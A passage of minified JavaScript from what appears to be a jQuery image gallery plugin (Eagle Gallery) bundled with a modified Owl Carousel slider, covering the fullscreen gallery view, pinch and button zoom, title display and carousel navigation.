if(gal.options.changeMediumStyle=="scaleIn"){changeMediumStyle.scaleIn();}
if(gal.options.changeMediumStyle=="scaleOut"){changeMediumStyle.scaleOut();}
gal.$medium.append('<a class="eagle-view-medium-img ea-show"><img src="'+new_src+'" alt=""></a>');gal.$medium.find('a').css(Carousel.addCssSpeed(gal.options.changeMediumSpeed));setTimeout(function(){gal.$medium.find('a').not('.ea-show').addClass('ea-hide');gal.$medium.find('a').removeClass('ea-show');},60);setTimeout(function(){gal.$medium.find('a.ea-hide').remove();gal.$medium.removeClass('slideInNext').removeClass('slideInPrev').removeClass('slideOutNext').removeClass('slideOutPrev').removeClass('scaleIn').removeClass('scaleOut');},gal.options.changeMediumSpeed+60);if(soursPlay){setTimeout(function(){gal.miniSlider.goTo(newIndex);},60);}}});}
gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item').removeClass('active');$this.parent().addClass('active');},openGallery:function(){var gal=this;if(gal.options.showMediumImg==true){gal.$elem.on('click','.eagle-medium-wrap',function(event){event.preventDefault();gal.createGallery();});}else{var newIndex=$(this).parent().index();var oldIndex=gal.$elem.find('.owl-item.active').index();gal.$elem.on('click','.owl-carousel.'+gal.miniOptions.theme+' .owl-item img',function(event){event.preventDefault();if(gal.global.isNoDrag==0){gal.$elem.find('.owl-item').removeClass('active');$(this).parent().addClass('active');gal.createGallery();}});}},createGallery:function(){var gal=this;var bigImages='';var $mini=gal.$elem.find('.'+gal.miniOptions.theme);if(gal.options.autoPlayMediumImg!==false){gal.stopMedium();}
gal.numberOfimages=$mini.find('.owl-item').length;gal.currentImage=$mini.find(' .owl-item.active').index()+1;$mini.find('.owl-item').each(function(){var $this=$(this);var src=$this.find('img').data('big-img');var title=$this.find('img').data('title');if(title){bigImages=bigImages+'<div class="eagle-item" data-scale="1"><img src="'+src+'"><div class="title"><span>'+title+'</span></div></div>';}
else{bigImages=bigImages+'<div class="eagle-item" data-scale="1"><img src="'+src+'"></div>';}})
gal.$elem.append('<div class="eagle-open-gallery">'+'<div class="top-controls">'+'<div class="ea-progress">'+'<div class="ea-current">'+gal.currentImage+'</div>'+'<div>/</div>'+'<div class="ea-all">'+gal.numberOfimages+'</div>'+'</div>'+'<div class="eagle-close"><span></span></div>'+'</div>'+'<div class="eagle-prev"><span></span></div>'+'<div class="view-big-img">'+'<div class="owl-carousel">'+
bigImages
+'</div>'+'</div>'+'<div class="eagle-next"><span></span></div>'+'<div class="bottom-controls">'+'<div class="eagle-scale">'+'<div class="ea-zoom ea-minus"><span></span></div>'+'<div class="ea-magnifier"></div>'+'<div class="ea-zoom ea-plus"><span></span></div>'+'</div>'+'</div>'+'</div>');gal.$gall=gal.$elem.find('.eagle-open-gallery');if(gal.options.bottomControlLine){gal.$gall.addClass('eagle-bottom-line');}
if(gal.options.openGalleryStyle=="transform"){gal.$gall.addClass('transform');gal.$gall.find('.top-controls, .bottom-controls, .view-big-img, .eagle-prev, .eagle-next').addClass('ea-hide');}
gal.$gall.addClass(gal.options.theme);if(gal.currentImage==1){gal.$gall.find('.eagle-prev').addClass('disabled');}else{if(gal.currentImage==$mini.find('.owl-item').length){gal.$gall.find('.eagle-next').addClass('disabled');}}
if(gal.numberOfimages==1){gal.$gall.find('.eagle-next').addClass('disabled');}
gal.global.open=gal.$gall;gal.showGallery();},showGallery:function(){var gal=this;var bodyWidth=$('body').width(),bodyOuterWidth=$('body').outerWidth(),scrollWidth;if(bodyWidth!=bodyOuterWidth){$('body').css({'padding-right':0});gal.bodyRightPadding=bodyOuterWidth-$('body').width();gal.bodyRightPadding=bodyOuterWidth-bodyWidth-gal.bodyRightPadding;}
$('body').css({'overflow':'hidden'});scrollWidth=$('body').outerWidth()-bodyOuterWidth;if(gal.bodyRightPadding!=undefined){$('body').css({'padding-right':scrollWidth+gal.bodyRightPadding});}else{$('body').css({'padding-right':scrollWidth});}
gal.$gall.css(Carousel.addCssSpeed(gal.options.openGallerySpeed));if(gal.options.openGalleryStyle=="show"){setTimeout(function(){gal.$gall.css({'opacity':1});},10);}
if(gal.options.openGalleryStyle=="transform"){setTimeout(function(){gal.$gall.css({'opacity':1,'-webkit-transform':'scale3d(1, 1, 1)','-o-transform':'scale3d(1, 1, 1)','-ms-transform':'scale3d(1, 1, 1)','-moz-transform':'scale3d(1, 1, 1)','transform':'scale3d(1, 1, 1)'});},10);setTimeout(function(){gal.$gall.find('.top-controls, .bottom-controls').removeClass('ea-hide');},gal.options.openGallerySpeed+400);setTimeout(function(){function checkImage(){iterations+=1;if(Carousel.completeImg(gal.$gall.find('.owl-item.active img').get(0))){gal.$gall.find('.view-big-img').removeClass('ea-hide');}else if(iterations<=100){window.setTimeout(checkImage,100);}else{gal.$gall.find('.view-big-img').removeClass('ea-hide');}};var iterations=0;checkImage();},gal.options.openGallerySpeed+800);setTimeout(function(){if(gal.$elem.find('.transform').length){gal.$gall.find('.eagle-prev, .eagle-next').removeClass('ea-hide');}},gal.options.openGallerySpeed+1300);setTimeout(function(){if(gal.$elem.find('.transform').length){gal.$gall.removeClass('transform');}},gal.options.openGallerySpeed+2300);}
gal.$gall.bind("touchmove",function(event){event.preventDefault();});gal.$gall.find('.owl-carousel').owlCarouselE(gal.galleryOptions);gal.owlGallery=gal.$gall.find(".owl-carousel").data('owlCarouselE');gal.owlGallery.jumpTo(gal.currentImage-1);gal.whenGalleryOpened();},whenGalleryOpened:function(){var gal=this;gal.$gall.find('.top-controls, .bottom-controls').css(Carousel.addCssSpeed(gal.options.hideControlsSpeed));gal.galleryEvents();gal.mouseDown();gal.gestures();gal.response();},galleryEvents:function(){var gal=this;gal.$gall.on('click','.eagle-prev',function(){gal.owlGallery.prev();});gal.$gall.on('click','.eagle-next',function(){gal.owlGallery.next();});gal.$gall.on('click','.view-big-img',function(){gal.hideControls();});gal.$gall.on('click','.eagle-close',function(){gal.close();});},mouseDown:function(){var gal=this;gal.$gall.find('.eagle-item').on('mousedown',function(){$(this).addClass('mouse-down');}).on('mouseup',function(){$(this).removeClass('mouse-down');})},gestures:function(){var gal=this,startTouches=null,scale,distance,oldDistance,dataScale,startScale;gal.ev_types={startZoom:"touchstart",moveZoom:"touchmove",endZoom:"touchend touchcancel"};gal.$gall.on('click','.eagle-scale .ea-plus',function(){var elem=gal.$gall.find('.owl-item.active .eagle-item');scale=elem.data('scale');if(scale%1!=0){scale=parseInt(scale,10);}
if(scale<gal.options.maxZoom){if(scale==1){gal.hideTitle(elem.find('.title'));}
clearTimeout(window.remTran);elem.css(Carousel.addCssSpeed(200));scale++;gal.updateImg(elem,scale,gal.global.newX,gal.global.newY);window.remTran=setTimeout(function(){elem.css(Carousel.removeTransition());gal.direction(elem,scale);},200);elem.data('scale',scale).attr('data-scale',scale);}});gal.$gall.on('click','.eagle-scale .ea-minus',function(){var elem=gal.$gall.find('.owl-item.active .eagle-item');scale=elem.data('scale');if(scale%1!=0){scale=parseInt(scale,10);}else{if(scale>1){scale--;}}
if(scale==1){gal.showTitle(elem.find('.title'));}
gal.newPos(elem,scale);clearTimeout(window.remTran);elem.css(Carousel.addCssSpeed(200));gal.updateImg(elem,scale,gal.global.newX,gal.global.newY);window.remTran=setTimeout(function(){elem.css(Carousel.removeTransition());gal.direction(elem,scale);},200);elem.data('scale',scale).attr('data-scale',scale);});function getTouches(event){var position=gal.$gall.find('.owl-item.active').offset();if(event.touches!==undefined){return $.map(event.touches,function(touch){return{x:touch.pageX-position.left,y:touch.pageY-position.top};});}
if(event.touches===undefined){if(event.pageX!==undefined){return $.map(event,function(event){return{x:event.pageX,y:event.pageY};});}
if(event.pageX===undefined){return $.map(event,function(event){return{x:event.clientX,y:event.clientY};});}}};function getDistance(a,b){var x,y;x=a.x-b.x;y=a.y-b.y;return Math.sqrt(x*x+y*y);};function calculateScale(startTouches,endTouches){var startDistance=getDistance(startTouches[0],startTouches[1]),endDistance=getDistance(endTouches[0],endTouches[1]);return endDistance / startDistance;};function getTouchCenter(touches){var pos=getTouches(touches),x,y;x=pos[0].x+(pos[1].x-pos[0].x)/2;y=pos[0].y+(pos[1].y-pos[0].y)/2;return{x:x,y:y};};function update(element,value){var transform3d='scale3d('+value+', '+value+', 1)';element.css({'-webkit-transform':transform3d,'-o-transform':transform3d,'-ms-transform':transform3d,'-moz-transform':transform3d,'transform':transform3d});};function eventsZoomSwap(type){if(type==="on"){gal.$gall.on(gal.ev_types.moveZoom,".owl-item",zoomMove);gal.$gall.on(gal.ev_types.endZoom,".owl-item",zoomEnd);}else if(type==="off"){gal.$gall.off(gal.ev_types.moveZoom,".owl-item",zoomMove);gal.$gall.off(gal.ev_types.endZoom,".owl-item",zoomEnd);}};function zoomStart(event){var ev=event.originalEvent||event||window.event,$this=$(this).find('.eagle-item');if(gal.global.isDrag!=0){return false;}
if(ev.touches.length===2){ev.preventDefault();gal.global.isZoom=true;startTouches=getTouches(ev);oldDistance=getDistance(startTouches[0],getTouches(ev)[1]);dataScale=$this.data('scale');scale=dataScale;oldScale=dataScale;if(!$this.find('.title.hideTitle').length&&!$this.find('.title.hideTitleMobile').length){gal.hideTitle($this.find('.title'));}
eventsZoomSwap("on");};};function zoomMove(event){var ev=event.originalEvent||event||window.event;var $this=$(this).find('.eagle-item');if(scale<gal.options.maxZoom){scale=oldScale*calculateScale(startTouches,getTouches(ev));if(scale>gal.options.maxZoom){scale=gal.options.maxZoom;}
gal.newPos($this,scale);gal.updateImg($this,scale,gal.global.newX,gal.global.newY);gal.direction($this,scale);}else{oldScale=gal.options.maxZoom;scale=oldScale*calculateScale(startTouches,getTouches(ev));startTouches=getTouches(ev);}};function zoomEnd(event){var ev=event.originalEvent||event||window.event,$this=$(this).find('.eagle-item');gal.global.isZoom=false;if(scale>gal.options.maxZoom){scale=gal.options.maxZoom;}
if(scale<1||Math.abs(scale-1)<0.01){scale=1;$this.css(Carousel.addCssSpeed(300));gal.updateImg($this,scale,gal.global.newX,gal.global.newY);setTimeout(function(){$this.css(Carousel.removeTransition());gal.direction($this,scale);},300);if(!gal.$gall.find('.top-controls.ea-hide').length){gal.showTitle($this.find('.title'));}}
$this.data('scale',scale).attr('data-scale',scale);gal.direction($this,scale);eventsZoomSwap("off");};gal.$gall.on(gal.ev_types.startZoom,".owl-item",zoomStart);},updateImg:function(element,scale,newX,newY){var gal=this,scale3d='scale3d('+scale+', '+scale+', 1)',translate3d='translate3d('+newX+'px, '+newY+'px, 0px)';element.css({'-webkit-transform':scale3d+translate3d,'-o-transform':scale3d+translate3d,'-ms-transform':scale3d+translate3d,'-moz-transform':scale3d+translate3d,'transform':scale3d+translate3d});},direction:function(element,scale){var gal=this,img=element.find('img');if(img.offset().left+3>=element.closest('.owl-item').offset().left){gal.global.leftDirection=true;}else{gal.global.leftDirection=false;}
if(img.offset().left+img.width()*scale-3<=element.closest('.owl-item').offset().left+element.closest('.owl-item').width()){gal.global.rightDirection=true;}else{gal.global.rightDirection=false;}
if(img.height()*scale-2>element.closest('.owl-item').height()){gal.global.topBottomDirection=true;}else{gal.global.topBottomDirection=false;}},newPos:function(element,scale){var gal=this,img=element.find('img');if(img.width()*scale>element.closest('.owl-item').width()){var wQ=(img.width()*scale-element.closest('.owl-item').width())/ 2;var wD=gal.global.newX*scale;if(wD>wQ){gal.global.newX=(img.width()*scale-element.closest('.owl-item').width())/(scale*2);}
if(-wD>wQ){gal.global.newX=(element.closest('.owl-item').width()-img.width()*scale)/(scale*2);}}else{gal.global.newX=0;}
if(img.height()*scale>element.closest('.owl-item').height()){var hQ=(img.height()*scale-element.closest('.owl-item').height())/ 2;var hD=gal.global.newY*scale;if(hD>hQ){gal.global.newY=(img.height()*scale-element.closest('.owl-item').height())/(scale*2);}
if(-hD>hQ){gal.global.newY=(element.closest('.owl-item').height()-img.height()*scale)/(scale*2);}}else{gal.global.newY=0;}},response:function(){var gal=this,responseDelay,lastWindowWidth,lastWindowHeight;lastWindowWidth=$(window).width();lastWindowHeight=$(window).height();gal.resizer=function(){if(!gal.$gall){return false;}
if($(window).width()!==lastWindowWidth||$(window).height()!==lastWindowHeight){window.clearTimeout(responseDelay);responseDelay=window.setTimeout(function(){lastWindowWidth=$(window).width();lastWindowHeight=$(window).height();var $elem=gal.$gall.find('.owl-item.active .eagle-item'),scale=$elem.data('scale');gal.newPos($elem,scale);gal.updateImg($elem,scale,gal.global.newX,gal.global.newY);gal.direction($elem,scale);var $owlItem=gal.$gall.find('.owl-item');if(gal.isMobile()){$owlItem.each(function(){var $title=$(this).find('.title');if($title.hasClass('hideTitle')){$title.addClass('hideTitleMobile');$title.removeClass('hideTitle');}});}else{$owlItem.each(function(){var $title=$(this).find('.title');if($title.hasClass('hideTitleMobile')){$title.addClass('hideTitle');$title.removeClass('hideTitleMobile');}});}
if(!gal.isMobile()&&gal.$gall.find('.top-controls').hasClass('ea-hide')){gal.$gall.find('.top-controls, .bottom-controls').toggleClass('ea-hide');$owlItem.each(function(){var scale=$(this).find('.eagle-item').data('scale');if(scale==1){gal.showTitle($(this).find('.title'));}});}},200);}};$(window).resize(gal.resizer);},hideTitle:function(title){var gal=this;if(!title.length){return false;}
title.css(Carousel.addCssSpeed(gal.options.hideControlsSpeed));if(gal.isMobile()){title.addClass('hideTitleMobile');}else{title.addClass('hideTitle');}
setTimeout(function(){title.css(Carousel.removeTransition(gal.options.hideControlsSpeed));},200);},showTitle:function(title){var gal=this;if(!title.length){return false;}
title.css(Carousel.addCssSpeed(gal.options.hideControlsSpeed));if(gal.isMobile()){title.removeClass('hideTitleMobile');}else{title.removeClass('hideTitle');}
setTimeout(function(){title.css(Carousel.removeTransition(gal.options.hideControlsSpeed));},200);},hideControls:function(){var gal=this;if(gal.isMobile()&&gal.global.isNoDrag==0){gal.$gall.find('.top-controls, .bottom-controls').toggleClass('ea-hide');var $owlItem=gal.$gall.find('.owl-item');if(gal.$gall.find('.top-controls').hasClass('ea-hide')){$owlItem.each(function(){var scale=$(this).find('.eagle-item').data('scale');if(scale==1){gal.hideTitle($(this).find('.title'));}});}else{$owlItem.each(function(){var scale=$(this).find('.eagle-item').data('scale');if(scale==1){gal.showTitle($(this).find('.title'));}});}}},close:function(){var gal=this;gal.$gall.css({'opacity':0});gal.global.isZoom=false;gal.global.leftDirection=true;gal.global.rightDirection=true;gal.global.topBottomDirection=false;gal.global.open=null;setTimeout(function(){gal.owlGallery.destroy();gal.$gall.remove();gal.$gall=undefined;if(gal.bodyRightPadding!=undefined){$('body').css({'padding-right':gal.bodyRightPadding,'overflow':'auto'});}else{$('body').css({'padding-right':0,'overflow':'auto'});}
if(gal.options.autoPlayMediumImg!==false){gal.playMedium();}},gal.options.openGallerySpeed);},isMobile:function(){var gal=this;if(gal.$elem.find('.is-mobile').is(':visible')){return true;}else{return false;}}};$.fn.eagleGallery=function(options){return this.each(function(){var galler=Object.create(Gallery);galler.init(options,this);});};$.fn.eagleGallery.options={maxZoom:4,miniSliderArrowPos:'outside',miniSliderArrowStyle:1,showMediumImg:true,changeMediumStyle:false,changeMediumSpeed:600,autoPlayMediumImg:false,hideOneThumb:true,openGalleryStyle:'show',openGallerySpeed:300,hideControlsSpeed:200,theme:'dark',bottomControlLine:false,miniSlider:{navigation:true,pagination:false,navigationText:false,rewindNav:false,theme:'mini-slider',responsiveBaseWidth:'.eagle-gallery',itemsCustom:[[0,1],[250,2],[450,3],[650,4],[850,5],[1050,6],[1250,7],[1450,8]],margin:10},gallerySlider:{singleItem:true,navigation:false,pagination:false,rewindNav:false,addClassActive:true,theme:'gallery-slider',galleryslider:true}};var Carousel={init:function(options,el){var base=this;base.$elem=$(el);base.options=$.extend({},$.fn.owlCarouselE.options,base.$elem.data(),options);base.userOptions=options;base.loadContent();},loadContent:function(){var base=this,url;function getData(data){var i,content="";if(typeof base.options.jsonSuccess==="function"){base.options.jsonSuccess.apply(this,[data]);}else{for(i in data.owl){if(data.owl.hasOwnProperty(i)){content+=data.owl[i].item;}}
base.$elem.html(content);}
base.logIn();}
if(typeof base.options.beforeInit==="function"){base.options.beforeInit.apply(this,[base.$elem]);}
if(typeof base.options.jsonPath==="string"){url=base.options.jsonPath;$.getJSON(url,getData);}else{base.logIn();}},logIn:function(){var base=this;base.$elem.data("owl-originalStyles",base.$elem.attr("style"));base.$elem.data("owl-originalClasses",base.$elem.attr("class"));base.$elem.css({opacity:0});base.orignalItems=base.options.items;base.checkBrowser();base.wrapperWidth=0;base.checkVisible=null;base.setVars();},setVars:function(){var base=this;if(base.$elem.children().length===0){return false;}
base.baseClass();base.eventTypes();base.$userItems=base.$elem.children();base.itemsAmount=base.$userItems.length;base.wrapItems();base.$owlItems=base.$elem.find(".owl-item");base.$owlWrapper=base.$elem.find(".owl-wrapper");base.playDirection="next";base.prevItem=0;base.prevArr=[0];base.currentItem=0;base.customEvents();base.onStartup();},onStartup:function(){var base=this;base.updateItems();base.calculateAll();base.buildControls();base.updateControls();base.response();base.moveEvents();base.stopOnHover();base.owlStatus();if(base.options.transitionStyle!==false){base.transitionTypes(base.options.transitionStyle);}
if(base.options.autoPlay===true){base.options.autoPlay=5000;}
base.play();base.$elem.find(".owl-wrapper").css("display","block");if(!base.$elem.is(":visible")){base.watchVisibility();}else{base.$elem.css("opacity",1);}
base.onstartup=false;base.eachMoveUpdate();if(typeof base.options.afterInit==="function"){base.options.afterInit.apply(this,[base.$elem]);}
if(!base.options.galleryslider){base.$elem.find('.owl-item:first-child').addClass('active');}},eachMoveUpdate:function(){var base=this;if(base.options.lazyLoad===true){base.lazyLoad();}
if(base.options.autoHeight===true){base.autoHeight();}
base.onVisibleItems();if(typeof base.options.afterAction==="function"){base.options.afterAction.apply(this,[base.$elem]);}},updateVars:function(){var base=this;if(typeof base.options.beforeUpdate==="function"){base.options.beforeUpdate.apply(this,[base.$elem]);}
base.watchVisibility();base.updateItems();base.calculateAll();base.updatePosition();base.updateControls();base.eachMoveUpdate();if(typeof base.options.afterUpdate==="function"){base.options.afterUpdate.apply(this,[base.$elem]);}},reload:function(){var base=this;window.setTimeout(function(){base.updateVars();},0);},watchVisibility:function(){var base=this;if(base.$elem.is(":visible")===false){base.$elem.css({opacity:0});window.clearInterval(base.autoPlayInterval);window.clearInterval(base.checkVisible);}else{return false;}
base.checkVisible=window.setInterval(function(){if(base.$elem.is(":visible")){base.reload();base.$elem.animate({opacity:1},200);window.clearInterval(base.checkVisible);}},500);},wrapItems:function(){var base=this;base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");base.wrapperOuter=base.$elem.find(".owl-wrapper-outer");base.$elem.css("display","block");},baseClass:function(){var base=this,hasBaseClass=base.$elem.hasClass(base.options.baseClass),hasThemeClass=base.$elem.hasClass(base.options.theme);if(!hasBaseClass){base.$elem.addClass(base.options.baseClass);}
if(!hasThemeClass){base.$elem.addClass(base.options.theme);}},updateItems:function(){var base=this,width,i;if(base.options.responsive===false){return false;}
if(base.options.singleItem===true){base.options.items=base.orignalItems=1;base.options.itemsCustom=false;base.options.itemsDesktop=false;base.options.itemsDesktopSmall=false;base.options.itemsTablet=false;base.options.itemsTabletSmall=false;base.options.itemsMobile=false;return false;}
width=base.$elem.closest($(base.options.responsiveBaseWidth)).width();if(width>(base.options.itemsDesktop[0]||base.orignalItems)){base.options.items=base.orignalItems;}
if(base.options.itemsCustom!==false){base.options.itemsCustom.sort(function(a,b){return a[0]-b[0];});for(i=0;i<base.options.itemsCustom.length;i+=1){if(base.options.itemsCustom[i][0]<=width){base.options.items=base.options.itemsCustom[i][1];}}}else{if(width<=base.options.itemsDesktop[0]&&base.options.itemsDesktop!==false){base.options.items=base.options.itemsDesktop[1];}
if(width<=base.options.itemsDesktopSmall[0]&&base.options.itemsDesktopSmall!==false){base.options.items=base.options.itemsDesktopSmall[1];}
if(width<=base.options.itemsTablet[0]&&base.options.itemsTablet!==false){base.options.items=base.options.itemsTablet[1];}
if(width<=base.options.itemsTabletSmall[0]&&base.options.itemsTabletSmall!==false){base.options.items=base.options.itemsTabletSmall[1];}
if(width<=base.options.itemsMobile[0]&&base.options.itemsMobile!==false){base.options.items=base.options.itemsMobile[1];}}
if(base.options.items>base.itemsAmount&&base.options.itemsScaleUp===true){base.options.items=base.itemsAmount;}},response:function(){var base=this,smallDelay,lastWindowWidth;if(base.options.responsive!==true){return false;}
lastWindowWidth=$(window).width();base.resizer=function(){if($(window).width()!==lastWindowWidth){if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){lastWindowWidth=$(window).width();base.updateVars();},base.options.responsiveRefreshRate);}};$(window).resize(base.resizer);},updatePosition:function(){var base=this;base.jumpTo(base.currentItem);if(base.options.autoPlay!==false){base.checkAp();}},appendItemsSizes:function(){var base=this,roundPages=0,lastItem=base.itemsAmount-base.options.items;base.$owlItems.each(function(index){var $this=$(this);$this.css({"width":base.itemWidth,"margin-right":base.options.margin}).data("owl-item",Number(index));if(index%base.options.items===0||index===lastItem){if(!(index>lastItem)){roundPages+=1;}}
$this.data("owl-roundPages",roundPages);});},appendWrapperSizes:function(){var base=this,width=base.$owlItems.length*base.itemWidth;base.$owlWrapper.css({"width":width*2,"left":0});base.appendItemsSizes();},calculateAll:function(){var base=this;base.calculateWidth();base.appendWrapperSizes();base.loops();base.max();},calculateWidth:function(){var base=this;base.itemWidth=Math.round((base.$elem.width()-(base.options.items-1)*base.options.margin)/ base.options.items);},max:function(){var base=this,maximum=((base.itemsAmount*base.itemWidth+base.options.margin*(base.itemsAmount-1))-base.options.items*base.itemWidth-(base.options.items-1)*base.options.margin)*-1;if(base.options.items>base.itemsAmount){base.maximumItem=0;maximum=0;base.maximumPixels=0;}else{base.maximumItem=base.itemsAmount-base.options.items;base.maximumPixels=maximum;}
return maximum;},min:function(){return 0;},loops:function(){var base=this,prev=0,elWidth=0,i,item,roundPageNum;base.positionsInArray=[0];base.pagesInArray=[];for(i=0;i<base.itemsAmount;i+=1){if(i+1==base.itemsAmount){elWidth+=base.itemWidth;}else{elWidth+=base.itemWidth+base.options.margin;}
base.positionsInArray.push(-elWidth);if(base.options.scrollPerPage===true){item=$(base.$owlItems[i]);roundPageNum=item.data("owl-roundPages");if(roundPageNum!==prev){base.pagesInArray[prev]=base.positionsInArray[i];prev=roundPageNum;}}}},buildControls:function(){var base=this;if(base.options.navigation===true||base.options.pagination===true){base.owlControls=$("<div class=\"owl-controls\"/>").toggleClass("clickable",!base.browser.isTouch).appendTo(base.$elem);}
if(base.options.pagination===true){base.buildPagination();}
if(base.options.navigation===true){base.buildButtons();}},buildButtons:function(){var base=this,buttonsWrapper=$("<div class=\"owl-buttons\"/>");base.owlControls.append(buttonsWrapper);base.buttonPrev=$("<div/>",{"class":"owl-prev","html":base.options.navigationText[0]||""});base.buttonNext=$("<div/>",{"class":"owl-next","html":base.options.navigationText[1]||""});buttonsWrapper.append(base.buttonPrev).append(base.buttonNext);buttonsWrapper.on("touchstart.owlControls mousedown.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();});buttonsWrapper.on("touchend.owlControls mouseup.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();if($(this).hasClass("owl-next")){base.next();}else{base.prev();}});},buildPagination:function(){var base=this;base.paginationWrapper=$("<div class=\"owl-pagination\"/>");base.owlControls.append(base.paginationWrapper);base.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(event){event.preventDefault();if(Number($(this).data("owl-page"))!==base.currentItem){base.goTo(Number($(this).data("owl-page")),true);}});},updatePagination:function(){var base=this,counter,lastPage,lastItem,i,paginationButton,paginationButtonInner;if(base.options.pagination===false){return false;}
base.paginationWrapper.html("");counter=0;lastPage=base.itemsAmount-base.itemsAmount%base.options.items;for(i=0;i<base.itemsAmount;i+=1){if(i%base.options.items===0){counter+=1;if(lastPage===i){lastItem=base.itemsAmount-base.options.items;}
paginationButton=$("<div/>",{"class":"owl-page"});paginationButtonInner=$("<span></span>",{"text":base.options.paginationNumbers===true?counter:"","class":base.options.paginationNumbers===true?"owl-numbers":""});paginationButton.append(paginationButtonInner);paginationButton.data("owl-page",lastPage===i?lastItem:i);paginationButton.data("owl-roundPages",counter);base.paginationWrapper.append(paginationButton);}}
base.checkPagination();},checkPagination:function(){var base=this;if(base.options.pagination===false){return false;}
base.paginationWrapper.find(".owl-page").each(function(){if($(this).data("owl-roundPages")===$(base.$owlItems[base.currentItem]).data("owl-roundPages")){base.paginationWrapper.find(".owl-page").removeClass("active");$(this).addClass("active");}});},checkNavigation:function(){var base=this;if(base.options.navigation===false){return false;}
if(base.options.rewindNav===false){if(base.currentItem===0&&base.maximumItem===0){base.buttonPrev.addClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem===0&&base.maximumItem!==0){base.buttonPrev.addClass("disabled");base.buttonNext.removeClass("disabled");}else if(base.currentItem===base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem!==0&&base.currentItem!==base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.removeClass("disabled");}}},updateControls:function(){var base=this;base.updatePagination();base.checkNavigation();if(base.owlControls){if(base.options.items>=base.itemsAmount){base.owlControls.hide();}else{base.owlControls.show();}}},destroyControls:function(){var base=this;if(base.owlControls){base.owlControls.remove();}},next:function(speed){var base=this;if(base.isTransition){return false;}
base.currentItem+=base.options.scrollPerPage===true?base.options.items:1;if(base.currentItem>base.maximumItem+(base.options.scrollPerPage===true?(base.options.items-1):0)){if(base.options.rewindNav===true){base.currentItem=0;speed="rewind";}else{base.currentItem=base.maximumItem;return false;}}
base.goTo(base.currentItem,speed);},prev:function(speed){var base=this;if(base.isTransition){return false;}
if(base.options.scrollPerPage===true&&base.currentItem>0&&base.currentItem<base.options.items){base.currentItem=0;}else{base.currentItem-=base.options.scrollPerPage===true?base.options.items:1;}
if(base.currentItem<0){if(base.options.rewindNav===true){base.currentItem=base.maximumItem;speed="rewind";}else{base.currentItem=0;return false;}}
base.goTo(base.currentItem,speed);},goTo:function(position,speed,drag){var base=this,goToPixel;if(base.isTransition){return false;}
if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem){position=base.maximumItem;}else if(position<=0){position=0;}
base.currentItem=base.owl.currentItem=position;if(base.options.transitionStyle!==false&&drag!=="drag"&&base.options.items===1&&base.browser.support3d===true){base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.afterGo();base.singleItemTransition();return false;}
goToPixel=base.positionsInArray[position];if(base.browser.support3d===true){base.isCss3Finish=false;if(speed===true){base.swapSpeed("paginationSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.paginationSpeed);}else if(speed==="rewind"){base.swapSpeed(base.options.rewindSpeed);window.setTimeout(function(){base.isCss3Finish=true;},base.options.rewindSpeed);}else{base.swapSpeed("slideSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.slideSpeed);}
base.transition3d(goToPixel);}else{if(speed===true){base.css2slide(goToPixel,base.options.paginationSpeed);}else if(speed==="rewind"){base.css2slide(goToPixel,base.options.rewindSpeed);}else{base.css2slide(goToPixel,base.options.slideSpeed);}}
base.afterGo();},jumpTo:function(position){var base=this;if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem||position===-1){position=base.maximumItem;}else if(position<=0){position=0;}
base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.currentItem=base.owl.currentItem=position;base.afterGo();},afterGo:function(){var base=this;base.prevArr.push(base.currentItem);base.prevItem=base.owl.prevItem=base.prevArr[base.prevArr.length-2];base.prevArr.shift(0);if(base.prevItem!==base.currentItem){base.checkPagination();base.checkNavigation();base.eachMoveUpdate();if(base.options.autoPlay!==false){base.checkAp();}
if(base.options.galleryslider){var currentImage=base.$elem.find('.owl-item.active').index()+1;base.$elem.closest('.eagle-open-gallery').find('.ea-current').html(currentImage);if(currentImage==1){base.$elem.closest('.eagle-open-gallery').find('.eagle-prev').addClass('disabled');base.$elem.closest('.eagle-open-gallery').find('.eagle-next').removeClass('disabled');}else{if(currentImage==base.$elem.find('.owl-item').length){base.$elem.closest('.eagle-open-gallery').find('.eagle-next').addClass('disabled');base.$elem.closest('.eagle-open-gallery').find('.eagle-prev').removeClass('disabled');}else{base.$elem.closest('.eagle-open-gallery').find('.eagle-next, .eagle-prev').removeClass('disabled');}}
setTimeout(function(){base.$owlItems.find('.eagle-item').removeAttr('style');if(!Gallery.global.open.find('.top-controls').hasClass('ea-hide')){base.$owlItems.find('.title').removeClass('hideTitle').removeClass('hideTitleMobile');}
Gallery.global.leftDirection=true;Gallery.global.rightDirection=true;Gallery.global.topBottomDirection=false;Gallery.global.newX=0;Gallery.global.newY=0;base.$owlItems.find('.eagle-item').data('scale',1);},base.options.slideSpeed);}}
if(typeof base.options.afterMove==="function"&&base.prevItem!==base.currentItem){base.options.afterMove.apply(this,[base.$elem]);}},stop:function(){var base=this;base.apStatus="stop";window.clearInterval(base.autoPlayInterval);},checkAp:function(){var base=this;if(base.apStatus!=="stop"){base.play();}},play:function(){var base=this;base.apStatus="play";if(base.options.autoPlay===false){return false;}
